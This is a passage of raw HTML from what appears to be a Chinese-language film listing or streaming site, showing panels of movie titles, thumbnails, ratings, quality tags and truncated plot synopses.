style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/179366.html" title="危险人物">危险人物</a></p><p class="vodlist_sub">脱离卧底生涯的锋，以为两袖清风，惟昔日阴影挥之不去，上司、女友、老父，统统投不信任票，一次枪声，同袍继而倒地，原是江湖的昔日好友却变成陌路人。可怕的是锋也变成</p></div></li><li class="vodlist_item num_12"><a class="vodlist_thumb lazyload" href="/detail/179295.html" title="杀手的童贞" data-original="https://pic.youkupic.com/upload/vod/20230418-1/7dcd04bed09ea7727466d85cdecf7a85.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/179295.html" title="杀手的童贞">杀手的童贞</a></p><p class="vodlist_sub">一次偶然中，厌世的流亡作家费尔南多（Germán Jaramillo 饰）结识了名叫亚历山大（Anderson Ballesteros 饰）的年轻小伙，后者的</p></div></li></ul></div><div class="cbox3 hide"><ul class="vodlist vodlist_wi list_v12 clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/detail/179279.html" title="无用之事" data-original="https://pic.youkupic.com/upload/vod/20230417-1/00b68812df31212d682270c555c20c56.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/179279.html" title="无用之事">无用之事</a></p><p class="vodlist_sub">A couple living in a Los Angeles suburb is compelled to take dangerous actions </p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/detail/179136.html" title="拉各斯黑帮" data-original="https://pic.youkupic.com/upload/vod/20230408-1/a0894fe1a8c33684bdb0be915ea19664.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/179136.html" title="拉各斯黑帮">拉各斯黑帮</a></p><p class="vodlist_sub">这部动作犯罪惊悚片由尼日利亚演员 Tobi Bakare、Adesua Etomi-Wellington主演。这张以一群儿时的朋友为中心，他们每个人都在该国最</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/detail/178942.html" title="瞒天劫" data-original="https://pic.youkupic.com/upload/vod/20230324-1/d885158b7a510b2bb5e0c784bed1be87.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/178942.html" title="瞒天劫">瞒天劫</a></p><p class="vodlist_sub">A heist that takes place 40,000 feet above the ground. What could possibly go w</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/detail/178855.html" title="九龙的天空之旺角马房" data-original="https://pic.youkupic.com/upload/vod/20230318-1/42b7da6c1670202b634d79d199caf546.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/178855.html" title="九龙的天空之旺角马房">九龙的天空之旺角马房</a></p><p class="vodlist_sub">小六（张豪龙饰）旗下之妓女因一次不道德的交易中被人枪杀，与她开房的人正是高级督察–高昆（雷宇扬饰），高昆被迫暂停警队职务。高昆的女友Joey（林雅诗饰）亦是警</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/detail/178770.html" title="凶逃" data-original="https://pic.youkupic.com/upload/vod/20230309-1/8ca29904b9425ef0ef4aee3d59e3979e.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/178770.html" title="凶逃">凶逃</a></p><p class="vodlist_sub">故事从十八年前高城县一所高中的校园霸凌事件展开，品学兼优的高中女生白茹萍被绑架并遭到凌辱，错过了高考。性格懦弱的杨正被校霸萧芳芳逼迫非礼侮辱白茹萍，杨正从此一</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/detail/178633.html" title="布鲁诺·里德尔，杀人犯的自白" data-original="https://pic.youkupic.com/upload/vod/20230227-1/f7c5bede8083f68e0999d7311d580d56.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/178633.html" title="布鲁诺·里德尔，杀人犯的自白">布鲁诺·里德尔，杀人犯的自白</a></p><p class="vodlist_sub">In 1905, French seminarian Bruno Reidel is found guilty of murdering a child. A</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/detail/178534.html" title="太极先锋" data-original="https://img.wolongimg2.com:65/upload/vod/20220520-1/df650f2a8152d41ca89f8d259d3c4651.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">正片</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/178534.html" title="太极先锋">太极先锋</a></p><p class="vodlist_sub">身怀太极绝学的柳牧凡经营着一家武馆，一身正气的他以惩恶扬善为己任，因不耻代人作恶，不想竟惹上仇家，最终在徒弟们的帮助下，歹人被绳之以法，恋人董瑶亦终于打开了1</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/detail/178410.html" title="白鹰 白鹰雨音的搜查档案" data-original="https://img.wolongimg2.com:65/upload/vod/20220520-1/33c93a2d7927e222a362631fa881b606.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">正片</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/178410.html" title="白鹰 白鹰雨音的搜查档案">白鹰 白鹰雨音的搜查档案</a></p><p class="vodlist_sub">梶永正史在「这本推理小说真厉害！」获奖小说「组织犯罪对策课白鹰雨音」改编，主角以犯人的犯罪声明，找出连续杀人案中的关连性，以出色的洞察力发现真相。</p></div></li><li class="vodlist_item num_9"><a class="vodlist_thumb lazyload" href="/detail/177688.html" title="卧底神探 原声版" data-original="https://img.wolongimg2.com:65/upload/vod/20220520-1/733832f6b5ae3a3db6c0bbb560d7a9d3.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">正片</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/177688.html" title="卧底神探 原声版">卧底神探 原声版</a></p><p class="vodlist_sub">一个警察在寻找赎罪的机会，却遇到了一个靠腐败发家的人。</p></div></li><li class="vodlist_item num_10"><a class="vodlist_thumb lazyload" href="/detail/177689.html" title="卧底神探 普通话版" data-original="https://img.wolongimg2.com:65/upload/vod/20220520-1/eea5973c048d4f5f7c21a2484d35f2b7.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">正片</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/177689.html" title="卧底神探 普通话版">卧底神探 普通话版</a></p><p class="vodlist_sub">一个警察在寻找赎罪的机会，却遇到了一个靠腐败发家的人。</p></div></li><li class="vodlist_item num_11"><a class="vodlist_thumb lazyload" href="/detail/177684.html" title="印度的女兒" data-original="https://img.wolongimg2.com:65/upload/vod/20220520-1/7986b1943ef0bff66aabd4c5e9a4b27c.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">正片</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/177684.html" title="印度的女兒">印度的女兒</a></p><p class="vodlist_sub">此纪录片围绕2012年12月震惊世界的德里公交车轮奸案，23岁的Jyoti Singh在车上遭轮奸和殴打最终因此死亡，四名成年被告被判死刑，纪录片采访了其中一</p></div></li><li class="vodlist_item num_12"><a class="vodlist_thumb lazyload" href="/detail/177604.html" title="美丽國家" data-original="https://img.wolongimg2.com:65/upload/vod/20220520-1/ef819aaef18cd530763013d789ee52f2.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">正片</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/177604.html" title="美丽國家">美丽國家</a></p><p class="vodlist_sub">在1929年澳洲北领地爱丽斯泉的内陆区。原住民老练畜牧员Sam 的主人，是从第一次世界大战退役回来的白人老兵Harry。 Harry性情暴戾，虐待劳工，最终被</p></div></li></ul></div></div></div><div class="pannel clearfix"><div class="pannel_head clearfix"><a class="text_muted pull_right v_change" href="javascript:;"><i class="iconfont">&#xe62a;</i>&nbsp;换一换</a><h2 class="title">剧情片</h2><a class="text_muted pull_left" href="/type/1890.html">更多<i class="iconfont more_i">&#xe623;</i></a><span class="hidden_xs pull_left"><span class="split_line"></span><a href="/detail/52267.html" title="潘金莲" class="text_muted">潘金莲</a><span class="split_line"></span><a href="/detail/35883.html" title="只是朋友" class="text_muted">只是朋友</a><span class="split_line"></span><a href="/detail/3688.html" title="禁区" class="text_muted">禁区</a></span></div><div class="cbox_list"><div class="cbox1"><ul class="vodlist vodlist_wi list_v12 clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/detail/270358.html" title="日掛中天" data-original="https://viptulz.com/upload/vod/20251202-1/fc2997386de2d1a57729e1b61e0a2eb3.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/270358.html" title="日掛中天">日掛中天</a></p><p class="vodlist_sub">困于七年前一桩意外的两人再度相遇，美云（辛芷蕾 饰）与葆树（张颂文 饰）开始了一段爱恨交织、扭曲而痛苦的共生关系。在美云试图借其峰（冯绍峰 饰）展望新的未来时</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/detail/270357.html" title="小半截" data-original="https://viptulz.com/upload/vod/20251202-1/68739623913658036616cbcfbaacdded.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/270357.html" title="小半截">小半截</a></p><p class="vodlist_sub">14岁的城中村少年李星住在中国南方的一座城市。这个城市中的普吉街道正处于衰败和重建的时期。他和母亲的关系不好，母亲拒绝离开即将拆迁的家；在校园中，他也有不少麻</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/detail/270354.html" title="村“靓”了" data-original="https://viptulz.com/upload/vod/20251202-1/cde3c1ea50d13e8a7b52a0448b36d4e8.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/270354.html" title="村“靓”了">村“靓”了</a></p><p class="vodlist_sub">该片讲述了新时代，主人公陈建国回到家乡，凭借创新精神和不懈努力，将曾经“脏乱差”问题突出的家乡成功打造为远近闻名的民宿旅游村，不仅带动了乡村经济的蓬勃发展，显</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/detail/270233.html" title="三滴血2025" data-original="https://viptulz.com/upload/vod/20251201-1/8362b1b13980dadf91efb74b4b066511.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">TC</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/270233.html" title="三滴血2025">三滴血2025</a></p><p class="vodlist_sub">三，是家的最小单位。血脉，是维系家庭的纽带。然而，三个素不相识的人却被命运交织在一起！ 善恶难辨的男人“驯鹿”，身怀六甲的女人李棋，哑巴男孩冰棍，三人假扮成</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/detail/270234.html" title="桑拿2025" data-original="https://viptulz.com/upload/vod/20251201-1/7aed98abb8d23ddb5efc4ea81bb6045b.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/270234.html" title="桑拿2025">桑拿2025</a></p><p class="vodlist_sub">约翰是一个非常普通的年轻人，在爱情和性方面，他总是对各种可能性保持开放的态度。他在哥本哈根唯一的同性恋桑拿浴室阿多尼斯找到了一份接待员的工作。在这里，他不仅工</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/detail/270141.html" title="梦幻村庄" data-original="https://viptulz.com/upload/vod/20251130-1/1c940b599a1ed6837850ff979161afb9.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/270141.html" title="梦幻村庄">梦幻村庄</a></p><p class="vodlist_sub">年届半百的征三拜访双胞弟征彦的画坊，两人为一本画册，遍访记忆中梦幻的村庄，将时光倒叙至童年生活──1948年，自小有画画天份的□生兄弟，因母亲兼老师的教学态度</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/detail/270140.html" title="普通事故" data-original="https://viptulz.com/upload/vod/20251130-1/561fa061799e37610a38d3f230316a6a.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/270140.html" title="普通事故">普通事故</a></p><p class="vodlist_sub">只是一场意外，却又超乎意外。驾车撞死一条狗，男子与妻女来到陌生车房。凭其义肢走动时的声响，车房工认出司机或是当年施酷刑的狱吏。仇人送上门，雪恨更待何时。然而，</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/detail/270022.html" title="左撇子女孩" data-original="https://viptulz.com/upload/vod/20251128-1/402b998127acc9712ae96b6937f97ccb.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/270022.html" title="左撇子女孩">左撇子女孩</a></p><p class="vodlist_sub">一位单亲母亲带着两个女儿在乡下生活数年后重返台北，在热闹的夜市摆起小吃摊。面对新环境，三人以各自的方式努力适应，既要维持生计又要守护家庭完整。当传统观念根深蒂</p></div></li><li class="vodlist_item num_9"><a class="vodlist_thumb lazyload" href="/detail/269996.html" title="放下手机2025" data-original="https://viptulz.com/upload/vod/20251128-1/006ba6d04d0583664eb531c9f1119755.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/269996.html" title="放下手机2025">放下手机2025</a></p><p class="vodlist_sub">该片主要讲述父亲胡溢为了让儿子胡浩然摆脱手机的束缚，用尽了各种极端手段。然而，在一次看似绝望的回乡之旅中，父子二人却意外找到了“放下手机”的奥秘。</p></div></li><li class="vodlist_item num_10"><a class="vodlist_thumb lazyload" href="/detail/269995.html" title="单单2022" data-original="https://viptulz.com/upload/vod/20251128-1/2c2138615236742341c4a34a50f41c3c.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/269995.html" title="单单2022">单单2022</a></p><p class="vodlist_sub">影片围绕云南镇雄县小镇的诗人单单展开。单单生活孤独、性格孤傲，先后与美女网红、寻诗女人及持枪少妇产生情感纠葛。美女博主深陷债务，寻诗女人怀揣浪漫，神秘少妇背负</p></div></li><li class="vodlist_item num_11"><a class="vodlist_thumb lazyload" href="/detail/269994.html" title="校歌2025" data-original="https://viptulz.com/upload/vod/20251128-1/66908393a5128c95a6769ea9596f759b.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/269994.html" title="校歌2025">校歌2025</a></p><p class="vodlist_sub">1931年郑子义的父母被反动军阀杀害。十年后，在党组织培养下，郑子义秘密加入共产党，面对日寇的文化侵略和血腥屠杀，带领济南正谊中学党、团支部的师生，以校歌为纽</p></div></li><li class="vodlist_item num_12"><a class="vodlist_thumb lazyload" href="/detail/260023.html" title="神奇柑仔店真人版" data-original="https://viptulz.com/upload/vod/20250629-1/7c2103245d54ca9651b5c6499c7da4a6.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/260023.html" title="神奇柑仔店真人版">神奇柑仔店真人版</a></p><p class="vodlist_sub">改编自畅销儿童小说，本片以只有幸运的人才能到达的粗点心店为舞台，描绘了购买了红子推荐的可以实现愿望的“不可思议的粗点心”的人们的故事。</p></div></li></ul></div><div class="cbox2 hide"><ul class="vodlist vodlist_wi list_v12 clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/detail/269875.html" title="无双2025" data-original="https://viptulz.com/upload/vod/20251127-1/4501db0a91b7c84efbb04877781697a3.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/269875.html" title="无双2025">无双2025</a></p><p class="vodlist_sub">两位年轻男子在一个失去双胞胎支持小组中相遇，并建立起一段出人意料的友谊。罗曼（迪伦·奥布莱恩 饰）和丹尼斯（詹姆斯·斯维尼 饰）都在寻找在失去另一半后的慰藉与</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/detail/269874.html" title="凯蒂妈妈" data-original="https://viptulz.com/upload/vod/20251127-1/414dbcfc19dbea6a4e0d2fffe44edab0.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/269874.html" title="凯蒂妈妈">凯蒂妈妈</a></p><p class="vodlist_sub">A recent divorcee&#39;s holiday celebration with her adult children derails whe</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/detail/269737.html" title="只有我知道" data-original="https://viptulz.com/upload/vod/20251125-1/babe1fd78d9583fa3e233d01c1e50d3b.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/269737.html" title="只有我知道">只有我知道</a></p><p class="vodlist_sub">本片改编自住野夜同名小说。阿京、山姆、空空、阿冢和艾蒙五人是同班同学。总是缺乏自信的阿京，很在意明亮开朗的女同学，绰号「山姆」的三木，然而山姆似乎对总是保持王</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/detail/269736.html" title="阳光俱乐部" data-original="https://viptulz.com/upload/vod/20251125-1/3868becf5e88da6e670b40378cb07228.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/269736.html" title="阳光俱乐部">阳光俱乐部</a></p><p class="vodlist_sub">吴优（黄晓明 饰）虽已到不惑之年，但智商认知水平仍停留在孩童时期。他人如其名，像孩子那般无忧无虑，对世界抱有好奇。至今单身的吴优平日里与乐观开朗的母亲沈丽萍（</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/detail/269735.html" title="归途2025" data-original="https://viptulz.com/upload/vod/20251125-1/c12a5285a3ebcefa5d6b6364b067808c.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/269735.html" title="归途2025">归途2025</a></p><p class="vodlist_sub">北印度村庄的两个好友为寻求尊严而竞逐警察职位，但在愈发绝望的追逐中，他们的友谊逐渐崩裂。</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/detail/269729.html" title="蓝月亮" data-original="https://viptulz.com/upload/vod/20251125-1/88c6c9e1cde352bbea15d89a2de7ed7a.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/269729.html" title="蓝月亮">蓝月亮</a></p><p class="vodlist_sub">劳伦兹曾是百老汇作词家第一把交椅，却在与理查德拆伙后事业跌落低谷。前搭档新作的首演之夜，他故作大方献上祝福，新仇旧恨交织下，终究不欢而散；他转向忘年好友伊丽莎</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/detail/269590.html" title="晚安，玛卡龙" data-original="https://viptulz.com/upload/vod/20251124-1/aca897b6cdb4c8359c8ed43c7e1d7044.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/269590.html" title="晚安，玛卡龙">晚安，玛卡龙</a></p><p class="vodlist_sub">2025&nbsp;/&nbsp;台湾&nbsp;/&nbsp;剧情</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/detail/269588.html" title="前往未知之地" data-original="https://viptulz.com/upload/vod/20251124-1/89b8617dcd2bcddf32ca35718d41ca94.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/269588.html" title="前往未知之地">前往未知之地</a></p><p class="vodlist_sub">查迪拉和里达这对兄弟为了离开雅典，省吃俭用买了假护照。但是，当里达染上毒瘾，花光了他们辛苦赚来的钱时，查迪拉想出了一个极端的计划，他们要冒充走私犯并劫持人质，</p></div></li><li class="vodlist_item num_9"><a class="vodlist_thumb lazyload" href="/detail/269587.html" title="无声咆哮" data-original="https://viptulz.com/upload/vod/20251124-1/497dde403f1c1e8833c7311d92dc98b8.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/269587.html" title="无声咆哮">无声咆哮</a></p><p class="vodlist_sub">Follows a young surfer as he has to deal with the grief of his father&#39;s dea</p></div></li><li class="vodlist_item num_10"><a class="vodlist_thumb lazyload" href="/detail/269585.html" title="西玛之歌" data-original="https://viptulz.com/upload/vod/20251124-1/5641cfb7de6e0bf7f5c7970fc37645aa.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/269585.html" title="西玛之歌">西玛之歌</a></p><p class="vodlist_sub">在阿富汗内战前的背景下，尽管苏莱娅（共产党人）和西玛（保守派）的生活选择截然不同，她们仍然保持着一生的友谊。当苏莱娅成为执政的共产党的一员时，西玛则参与了圣战</p></div></li><li class="vodlist_item num_11"><a class="vodlist_thumb lazyload" href="/detail/269475.html" title="火车梦" data-original="https://viptulz.com/upload/vod/20251122-1/d79ca89a251c4511bcbdebe0305fc375.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/269475.html" title="火车梦">火车梦</a></p><p class="vodlist_sub">影片改编自丹尼斯·约翰逊的中篇小说。讲述在20世纪初瞬息万变的美国，伐木工兼铁路工人罗伯特·格雷尼尔致力于修建横跨美国的铁路，经历了有着意想不到的深度、美丽和</p></div></li><li class="vodlist_item num_12"><a class="vodlist_thumb lazyload" href="/detail/269481.html" title="荒诞一天" data-original="https://viptulz.com/upload/vod/20251122-1/17e2edea53eb435db8592722b667db08.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i 